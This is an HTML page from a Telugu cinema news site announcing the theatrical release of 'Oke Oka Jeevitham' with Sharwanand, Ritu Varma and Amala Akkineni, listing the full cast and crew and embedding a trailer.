

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tollycinenews.com/post/info/830/Oke-Oka-Jeevitham-in-Theaters
body_size: 7647
content:

<!doctype html>
<html lang="eng-us">

<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Oke Oka Jeevitham in Theaters from 9th Sep | Sharwa, Ritu Varma, Amala Akkineni - Tolly Cine News</title>
     <meta property="og:title" content="Oke Oka Jeevitham in Theaters from 9th Sep | Sharwa, Ritu Varma, Amala Akkineni - Tolly Cine News">
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.tollycinenews.com/post/info/830/Oke-Oka-Jeevitham-in-Theaters">
<meta property="og:image" content="https://www.tollycinenews.com/uploads/posts/Oke_Oka_Jeevitham_in_Theaters.jpg">
<meta property="og:description" content="Oke Oka Jeevitham in Theaters, Oke Oka Jeevitham, Ritu Varma New Theaters  - latest telugu movie news, tollywood film , cinema, webseries updated information by tolly cine news" />
<meta property="og:keywords" content="Oke Oka Jeevitham in Theaters, Oke Oka Jeevitham, Ritu Varma New Theaters  - latest telugu movie news, tollywood film , cinema, webseries updated information by tolly cine news" />




<meta property="og:image:secure_url" content="https://www.tollycinenews.com/uploads/posts/Oke_Oka_Jeevitham_in_Theaters.jpg" />
<link rel="image_src" href="https://www.tollycinenews.com/uploads/posts/Oke_Oka_Jeevitham_in_Theaters.jpg"/>

<link rel="canonical" href="https://www.tollycinenews.com/post/info/830/Oke-Oka-Jeevitham-in-Theaters" />

<meta name="description" content="Oke Oka Jeevitham in Theaters, Oke Oka Jeevitham, Ritu Varma New Theaters  - latest telugu movie news, tollywood film , cinema, webseries updated information by tolly cine news">

<meta name="Keywords" content="Oke Oka Jeevitham in Theaters, Oke Oka Jeevitham, Ritu Varma New Theaters  - latest telugu movie news, tollywood film , cinema, webseries updated information by tolly cine news">
    
<link rel="shortcut icon" href="https://www.tollycinenews.com/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.tollycinenews.com/favicon.ico" type="image/x-icon">

	<link rel="canonical" href="https://www.tollycinenews.com/post/info/830/Oke-Oka-Jeevitham-in-Theaters" />
	
	
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
 "url" : "https://www.tollycinenews.com/post/info/830/Oke-Oka-Jeevitham-in-Theaters",
    "name" : "Oke Oka Jeevitham in Theaters from 9th Sep | Sharwa, Ritu Varma, Amala Akkineni  ",
    "description" : "Oke Oka Jeevitham in Theaters, Oke Oka Jeevitham, Ritu Varma New Theaters ",

  "image" : "https://www.tollycinenews.com/images/logo.jpg",

"sameAs" : [ "http://www.facebook.com/tcntollycinenews ",
    "http://www.twitter.com/tollycinenews ",
"http://www.instagram.com/tollycinenews "] ,   
  
  "aggregateRating" : {
    "@type" : "AggregateRating",
    "ratingValue" : "5",
    "bestRating" : "5.0",
       "ratingCount" : "15000"
  },
  "review" : {
    "@type" : "Review",
    "author" : {
      "@type" : "Person",
      "name" : "15000"
    },
    "reviewRating" : {
      "@type" : "Rating",
"ratingValue":"4.8"
}
  }
}
</script>

    <!-- all css here -->
    <!-- bootstrap v3.3.6 css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/bootstrap.min.css">
    <!-- font-awesome css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/font-awesome.min.css">
    <!-- animate css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/animate.css">
    <!-- hover-min css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/hover-min.css">
      <!-- magnific-popup css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/magnific-popup.css">
    <!-- meanmenu css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/meanmenu.min.css">
    <!-- owl.carousel css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/owl.carousel.css">
    <!-- lightbox css -->
    <link href="https://www.tollycinenews.com/css/lightbox.min.css" rel="stylesheet">
    <!-- nivo slider CSS -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/inc/custom-slider/css/nivo-slider.css" type="text/css" />
    <link rel="stylesheet" href="https://www.tollycinenews.com/inc/custom-slider/css/preview.css" type="text/css" media="screen" />
    <!-- style css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/style.css">
    <!-- responsive css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/responsive.css">
    <!-- modernizr js -->
    <script src="https://www.tollycinenews.com/js/modernizr-2.8.3.min.js"></script>
	
	
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

	<!-- yes no poll -->
	<script>
function getVote(int) {
  if (window.XMLHttpRequest) {
    // code for IE7+, Firefox, Chrome, Opera, Safari
    xmlhttp=new XMLHttpRequest();
  } else {  // code for IE6, IE5
    xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
  }
  xmlhttp.onreadystatechange=function() {
    if (this.readyState==4 && this.status==200) {
      document.getElementById("poll").innerHTML=this.responseText;
    }
  }
  xmlhttp.open("GET","poll_vote.php?vote="+int,true);
  xmlhttp.send();
}
</script>




	

	
</head>

<body class="home">


  <header>
       <meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@tollycinenews" />
<meta name="twitter:creator" content="@tollycinenews" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "b6ad416f-6086-46ce-b354-4e4bb23a9fa1",
    });
  });
</script>
<div class="header-top-area">
            <div class="container">
                <div class="row">
                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-12">
                        <div class="header-top-left">
                            <ul>
                                
                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
                        <div class="social-media-area">
                            <nav>
                                <ul>
                                    <li><a href="https://www.facebook.com/tcntollycinenews/" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                    <li><a href="https://twitter.com/tollycinenews/" target="_blank"><i class="fa fa-twitter"></i></a></li>
                                    <li><a href="https://www.linkedin.com/company/tolly-cine-news" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
                                    <li><a href="https://play.google.com/store/apps/details?id=com.rakeshtechsoln.tollycinenews&hl=en" target="_blank"><i class="fa fa-google" aria-hidden="true"></i></a></li>
                                    <li><a href="https://www.instagram.com/tollycinenews/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                                    
                                </ul>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
         

        <div class="header-middle-area">
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                        <div class="logo-area">
                            <a href="https://www.tollycinenews.com/"><img src="https://www.tollycinenews.com/images/logo.jpg" alt="Tolly Cine News"></a>
                        </div>
                    </div>
                    <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12">
                        <div class="right-banner">
                            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gw-3+1f-3d+2z"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9509036977"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
        
        <div class="header-bottom-area" id="sticky">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <div class="navbar-header">
                            <div class="col-sm-12 col-xs-12 padding-null">
                                <button class="navbar-toggle" type="button" data-toggle="collapse" data-target=".navbar-collapse">
	                                <span class="sr-only">Toggle navigation</span>
	                                <span class="icon-bar"></span>
	                                <span class="icon-bar"></span>
	                                <span class="icon-bar"></span>
                                </button>
                            </div> 
                        </div>
                        <div class="main-menu navbar-collapse collapse">
                            <nav>
                                <ul>
                                    <li><a href="https://www.tollycinenews.com/" >Home</a>
                                    </li>
                                    			                                 <li><a href="https://www.tollycinenews.com/category/info/29/Movie-News">Movie News</a></li>
			                                 			                                 <li><a href="https://www.tollycinenews.com/category/info/17/Movie-Reviews">Movie Reviews</a></li>
			                                 			                                 <li><a href="https://www.tollycinenews.com/category/info/44/Web-series">Web series</a></li>
			                                 			                                 <li><a href="https://www.tollycinenews.com/category/info/46/News">News</a></li>
			                                 			                                 <li><a href="https://www.tollycinenews.com/category/info/53/Home-Tours">Home Tours</a></li>
			                                 			                             
                                    
                                    <li><a href="https://www.tollycinenews.com/videos" >Videos </a>
                                    </li>
                                    <li><a href="https://www.southreelnews.com/" target="_blank">SRN </a>
                                    </li>
                                    
                                </ul>
                            </nav>
                        </div>
                    </div>
                    </div>                    
                </div>
            </div>
       
         <div class="ticker-top">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 padding-0">
                        <div class="wrapper">
                        <!-- News Slider -->
                            <div class="ticker marg-botm">
                                <div class="ticker-wrap">
                                    <!-- News Slider Title -->
                                    <div class="ticker-head up-case backg-colr col-md-2">Breaking News</div>
                                    <div class="tickers col-md-10">
                                        <div class="scroll" > 
                                        <marquee style="font-size:19px;margin-top: 10px;" onMouseOver="this.stop()" onMouseOut="this.start()">
                                            <a href="https://www.tollycinenews.com/post/info/987" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> HIT 3 Sarkaar's Laathi Teaser | Nani | Srinidhi Shetty | Sailesh Kolanu | May 1st Release    </a><a href="https://www.tollycinenews.com/post/info/986" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> The Paradise Glimpse: RAW STATEMENT - Telugu | Nani | Anirudh | Srikanth Odela    </a><a href="https://www.tollycinenews.com/post/info/985" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> KINGDOM - Official Teaser | Vijay Deverakonda | Anirudh | Gowtam Tinnanuri    </a><a href="https://www.tollycinenews.com/post/info/984" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> Court: State Vs A Nobody – Official Trailer | Nani Priyadarshi Ram Jagadeesh | In Theatres March 14    </a><a href="https://www.tollycinenews.com/post/info/983" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> Chhaava Telugu Trailer | Vicky | Rashmika | Dinesh V | Laxman U | Allu Aravind | Bunny Vas | 7th Mar    </a><a href="https://www.tollycinenews.com/post/info/982" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Allari Naresh Home Tour (Hero)    </a><a href="https://www.tollycinenews.com/post/info/981" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> Veera Dheera Sooran Title Treaser    </a><a href="https://www.tollycinenews.com/post/info/980" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> Manchu lakshmi Mumbai House    </a><a href="https://www.tollycinenews.com/post/info/979" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> Oye Senior Final Episode    </a><a href="https://www.tollycinenews.com/post/info/978" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> pellivaramandi web series season two    </a>                                        </marquee>
                                        </div>
                                       
                                   </div>
                                </div>
                            </div>  
                            <!-- End News Slider -->              
                        </div>
                    </div>  
                </div>
            </div>      
        </div>
        
        
        
        
  



    </header>
    

    <!-- Inner Page Header serction start here -->
    <div class="inner-page-header">
        <div class="banner">
            <img src="https://www.tollycinenews.com/images/banner/3.jpg" alt="Banner">
        </div>
        <div class="banner-text">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <div class="header-page-locator">
                            <ul>
                                <li><a href="https://www.tollycinenews.com/">Home <i class="fa fa-compress" aria-hidden="true"></i> </a> Oke Oka Jeevitham in Theaters</li>
                            </ul>
                        </div>
                        <div class="header-page-title">
                            <h1> Oke Oka Jeevitham in Theaters</h1>
                        </div>
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Inner Page Header serction end here -->
 
   <!-- Category Page Start Here -->
    <div class="blog-page-area gallery-page category-page">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12">  
                     
                                    <div class="post-info">  
                                                                 
                                    
                                    <h3>Oke Oka Jeevitham in Theaters</h3>
                                     <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gw-3+1f-3d+2z"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9509036977"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                                    <image src="https://www.tollycinenews.com/uploads/posts/Oke_Oka_Jeevitham_in_Theaters.jpg" alt="Oke Oka Jeevitham in Theaters" class="img-responsive"></image>
                                    
                                     <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gw-3+1f-3d+2z"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9509036977"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


                                    <p><p>Cast: #Sharwanand, Ritu Varma, Amala Akkineni, Vennela Kishore, Priyadarshi, Nassar &amp; others.&nbsp;<br />
Directed by: Shree Karthick&nbsp;<br />
Production House: Dream Warrior Pictures&nbsp;<br />
Producers: S R Prakash Babu, S R Prabhu&nbsp;<br />
Executive Producer: Aravendraj Baskaran&nbsp;<br />
Creative Producer: Thangaprabaharan R&nbsp;<br />
Dialogues: Tharun Bhascker&nbsp;<br />
DOP: Sujith Sarang&nbsp;<br />
Music: Jakes Bejoy<br />
Editor: Sreejith Sarang&nbsp;<br />
Art Director: N. Satheesh Kumar<br />
Stunts: Sudesh Kumar&nbsp;<br />
Production Executive: Ajay Kumar Varma / S.M. Sirajudeen / Rajaraman&nbsp;<br />
Stylist: Pallavi Singh&nbsp;<br />
Lyrics: Sirivennela Sitaramasastri, &nbsp;Krishnakanth&nbsp;<br />
Publicity Designs: Anil &amp; Bhanu&nbsp;<br />
Sound Design: Sync Cinema<br />
DI: Sarangs<br />
Sound Mixing: Rajakrishnan M R &nbsp;&nbsp;<br />
Marketing &amp; Promotions: Krishna&nbsp;<br />
EP Associate: Sathappa S<br />
PRO: Vamsi Shekar&nbsp;</p>
</p>
                                    
                                    
                                    
                                     <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gw-3+1f-3d+2z"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9509036977"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<iframe width="100%" height="450" src="https://www.youtube.com/embed/0x_k0T1PkSY" frameborder="0" allowfullscreen></iframe>
    
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gw-3+1f-3d+2z"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9509036977"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                                    
                                    
                        
                                
                      <div class="share-section share-section2">
                        <div class="row">
                            <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                                <span> You Can Share It : </span>
                            </div>
                            <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12">
                                <ul class="share-link">
                                    <li class="hvr-bounce-to-right"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.tollycinenews.com/post/info/830/Oke-Oka-Jeevitham-in-Theaters&amp;title=Oke Oka Jeevitham in Theaters" target="_blank"> <i class="fa fa-facebook" aria-hidden="true"></i> Facebook</a></li>
                                    <li class="hvr-bounce-to-right"><a href="https://twitter.com/share?url=https://www.tollycinenews.com/post/info/830/Oke-Oka-Jeevitham-in-Theaters" data-size="large" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></i> Twitter</a></li>
                                    
                                    <li class="hvr-bounce-to-right"><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.tollycinenews.com/post/info/830/Oke-Oka-Jeevitham-in-Theaters" target="_blank"><i class="fa fa-google" aria-hidden="true"></i> LinkedIN</a></li>
                                    <li class="hvr-bounce-to-right"><a href="https://api.whatsapp.com/send?text=https://www.tollycinenews.com/post/info/830/Oke-Oka-Jeevitham-in-Theaters"  target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i> Whats App</a></li>
                                    
                                    
                                    
                                </ul>
                            </div>
                        </div>
                    </div>       
                    </div>
					                     
                </div>
                <p>
<div class="fb-page" data-href="https://www.facebook.com/tcntollycinenews/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/tcntollycinenewss" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/tcntollycinenews/">Tolly Cine News</a></blockquote></div>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v6.0"></script>

<br/>
<h3> Twitter Followers </h3>
<br/>

<center>
    
<a class="twitter-follow-button"
  href="https://twitter.com/tollycinenews" target="_blank"
  data-size="large">
Follow @tollycinenews </a>


</center>

</p>

<p>
   <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ea3494a3d5b6a26"></script> 


</p>

                
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                    <div class="sidebar-area">
    	
	 <div class="like-box-area">
                            <ul>
                                <li><a href="https://www.facebook.com/tcntollycinenews/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i> <span class="like-page">like our facebook page <br/>1000+ likes</span> <span class="like"><i class="fa fa-plus" aria-hidden="true"></i></span></a></li>
                                <li><a href="https://twitter.com/tollycinenews/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i> <span class="like-page">Follow us on twitter<br/>100+ followers</span> <span class="like">
                                <i class="fa fa-plus" aria-hidden="true"></i></i></span></a></li>
                                <li><a href="https://www.instagram.com/tollycinenews/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i> <span class="like-page">Follow us on instagram <br/>100+ Followers</span> <span class="like"><i class="fa fa-plus" aria-hidden="true"></i></span></a></li>
                                <li><a href="https://play.google.com/store/apps/details?id=com.rakeshtechsoln.tollycinenews" target="_blank" ><i class="fa fa-google" aria-hidden="true"></i> <span class="like-page">Install Mobile App <br/>Google Plays tore</span> <span class="like">
                                <i class="fa fa-plus" aria-hidden="true"></i></span></a></li>
                            </ul>
                        </div>
                        
		<div class="add">
                             <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-7r+f1-1p-4i+en"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="1610587349"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<a href="https://www.rakeshtechsolutions.com/services/info/7/digital-marketing-services-in-hyderabad" target="_blank"><img src="https://www.tollycinenews.com/uploads/banners/ads1.jpg" alt="Add"></a>

                        </div>
                        
                        

                        <div class="recent-post-area hot-news">
                            <h3 class="title-bg">Videos</h3>
                            <ul class="news-post">
                                <li>
                                    <div class="row">
                                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 content">
                                            <div class="item-post">
                                                <div class="row">
                                                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 paddimg-right-none">
                                                        <a href="https://www.tollycinenews.com/video/info/2368/Venkatesh-Daggubati-Saindhav-Movie-Official-Trailer-"><img src="https://img.youtube.com/vi/z2POY4PBR9s/hqdefault.jpg" alt="Venkatesh Daggubati Saindhav Movie Official Trailer " title="Venkatesh Daggubati Saindhav Movie Official Trailer " /></a>
                                                    </div>
                                                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
                                                        <h4><a href="https://www.tollycinenews.com/video/info/2368/Venkatesh-Daggubati-Saindhav-Movie-Official-Trailer-"> Venkatesh Daggubati Saindhav Movie Official Trailer </a></h4>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
								
										 <li>
                                    <div class="row">
                                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 content">
                                            <div class="item-post">
                                                <div class="row">
                                                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 paddimg-right-none">
                                                        <a href="https://www.tollycinenews.com/video/info/2367/my-Village-Show-gangava-Chit-Chat-with-Kota-bommali-Movie-Team"><img src="https://img.youtube.com/vi/B6CA7OtzeZo/hqdefault.jpg" alt="my Village Show gangava Chit Chat with Kota bommali Movie Team" title="my Village Show gangava Chit Chat with Kota bommali Movie Team" /></a>
                                                    </div>
                                                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
                                                        <h4><a href="https://www.tollycinenews.com/video/info/2367/my-Village-Show-gangava-Chit-Chat-with-Kota-bommali-Movie-Team"> my Village Show gangava Chit Chat with Kota bommali Movie Team</a></h4>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
								
										 <li>
                                    <div class="row">
                                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 content">
                                            <div class="item-post">
                                                <div class="row">
                                                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 paddimg-right-none">
                                                        <a href="https://www.tollycinenews.com/video/info/2366/rama-banam-movie-review-and-public-talk"><img src="https://img.youtube.com/vi/SVq3VxxnhrI/hqdefault.jpg" alt="rama banam movie review and public talk" title="rama banam movie review and public talk" /></a>
                                                    </div>
                                                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
                                                        <h4><a href="https://www.tollycinenews.com/video/info/2366/rama-banam-movie-review-and-public-talk"> rama banam movie review and public talk</a></h4>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
								
										 <li>
                                    <div class="row">
                                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 content">
                                            <div class="item-post">
                                                <div class="row">
                                                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 paddimg-right-none">
                                                        <a href="https://www.tollycinenews.com/video/info/2365/Mastaaru-Mastaaru-Full-Video-Song"><img src="https://img.youtube.com/vi/AXSm49NGkg8/hqdefault.jpg" alt="Mastaaru Mastaaru Full Video Song" title="Mastaaru Mastaaru Full Video Song" /></a>
                                                    </div>
                                                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
                                                        <h4><a href="https://www.tollycinenews.com/video/info/2365/Mastaaru-Mastaaru-Full-Video-Song"> Mastaaru Mastaaru Full Video Song</a></h4>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
								
										 <li>
                                    <div class="row">
                                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 content">
                                            <div class="item-post">
                                                <div class="row">
                                                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 paddimg-right-none">
                                                        <a href="https://www.tollycinenews.com/video/info/2364/Dhanush-Lyrical-Song-Mastaaru-Mastaaru"><img src="https://img.youtube.com/vi/yJF9Fs4IFb0/hqdefault.jpg" alt="Dhanush Lyrical Song Mastaaru Mastaaru" title="Dhanush Lyrical Song Mastaaru Mastaaru" /></a>
                                                    </div>
                                                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
                                                        <h4><a href="https://www.tollycinenews.com/video/info/2364/Dhanush-Lyrical-Song-Mastaaru-Mastaaru"> Dhanush Lyrical Song Mastaaru Mastaaru</a></h4>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
								
										                             </ul>
                        </div>
                        
                        <div class="add">
                                                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-7r+f1-1p-4i+en"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="1610587349"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

                        </div>
                        
                        
                        <div class="trending-post-area">
                            <h3 class="title-bg">Trending Post</h3>
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                    <ul>
                                        <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/987/HIT-3-Sarkaar's-Laathi-Teaser-|-Nani-|-Srinidhi-Shetty-|-Sailesh-Kolanu-|-May-1st-Release"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  HIT 3 Sarkaar's Laathi Teaser | Nani | Srinidhi Shetty | Sailesh Kolanu | May 1st Release</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/986/The-Paradise-Glimpse:-RAW-STATEMENT---Telugu-|-Nani-|-Anirudh-|-Srikanth-Odela"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  The Paradise Glimpse: RAW STATEMENT - Telugu | Nani | Anirudh | Srikanth Odela</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/985/KINGDOM---Official-Teaser-|-Vijay-Deverakonda-|-Anirudh-|-Gowtam-Tinnanuri"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  KINGDOM - Official Teaser | Vijay Deverakonda | Anirudh | Gowtam Tinnanuri</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/984/Court:-State-Vs-A-Nobody-–-Official-Trailer-|-Nani-Priyadarshi-Ram-Jagadeesh-|-In-Theatres-March-14"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Court: State Vs A Nobody – Official Trailer | Nani Priyadarshi Ram Jagadeesh | In Theatres March 14</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/983/Chhaava-Telugu-Trailer-|-Vicky-|-Rashmika-|-Dinesh-V-|-Laxman-U-|-Allu-Aravind-|-Bunny-Vas-|-7th-Mar"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Chhaava Telugu Trailer | Vicky | Rashmika | Dinesh V | Laxman U | Allu Aravind | Bunny Vas | 7th Mar</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/982/-Allari-Naresh-Home-Tour-(Hero)"><i class="fa fa-hand-o-right" aria-hidden="true"></i>   Allari Naresh Home Tour (Hero)</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/981/Veera-Dheera-Sooran-Title-Treaser"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Veera Dheera Sooran Title Treaser</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/980/Manchu-lakshmi-Mumbai-House"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Manchu lakshmi Mumbai House</a></h4>
                                        </li>
										  <li>
